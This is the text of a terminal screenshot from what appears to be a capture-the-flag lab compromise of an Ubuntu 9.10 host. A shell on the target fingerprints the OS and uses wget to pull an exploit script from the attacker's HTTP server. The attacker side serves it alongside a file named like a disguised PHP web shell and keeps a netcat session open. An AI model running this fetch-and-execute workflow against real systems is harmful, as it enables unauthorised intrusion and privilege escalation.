 Applications Places Terminal Fri 13:47 1 en
root@S1MPLE: ~
File Edit View Search Terminal Help
$ lsb_release -a
Distributor ID: Ubuntu
Description:    Ubuntu 9.10
Release:        9.10
Codename:       karmic
No LSB modules are available.
$ cd /tmp
$ pwd
/tmp
$ wget http://10.10.14.9:8050/14339.sh
--2019-09-06 13:38:33--  http://10.10.14.9:8050/14339.sh
Connecting to 10.10.14.9:8050... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3125 (3.1K) [text/x-sh]
Saving to: `14339.sh'
     0K ...                                                   100% 2.44M=0.001s
2019-09-06 13:38:33 (2.44 MB/s) - `14339.sh' saved [3125/3125]
$
root@S1MPLE:~# cd Videos/
root@S1MPLE:~/Videos# ls
14339.sh  minah.torrent  shell.php.png
root@S1MPLE:~/Videos# python -m SimpleHTTPServer 8050
Serving HTTP on 0.0.0.0 port 8050 ...
10.10.10.6 - - [06/Sep/2019 13:46:53] "GET /14339.sh HTTP/1.0" 200 -
[1] 0:nc* "S1MPLE" 13:46 06-Sep-19